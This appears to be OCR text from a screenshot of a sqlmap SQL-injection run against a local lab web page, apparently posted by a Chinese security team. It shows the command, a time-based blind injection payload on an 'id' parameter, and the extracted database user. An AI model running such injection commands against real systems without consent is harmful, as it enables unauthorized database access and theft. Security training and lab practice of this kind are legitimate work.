 sqlmap
E:\Python27\sqlmap>sqlmap.py -u"http://192.168.1.7/control/sqlinject/manifest_error.php?id=1" --current-user
{1.3.1.73#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 02:22:16 /2019-02-18/
[02:22:16] [INFO] resuming back-end DBMS 'mysql'
[02:22:16] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.1.7:80/control/login.php'. Do you want to follow? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'fTFL'='fTFL
---
[02:22:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[02:22:18] [INFO] fetching current user
[02:22:18] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[02:22:30] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[02:22:40] [INFO] adjusting time delay to 1 second due to good response times
root@127.0.0.1
current user:    'root@127.0.0.1'
[02:23:53] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\192.168.1.7'
[*] ending @ 02:23:53 /2019-02-18/
微软拼音 半 :
226安全团队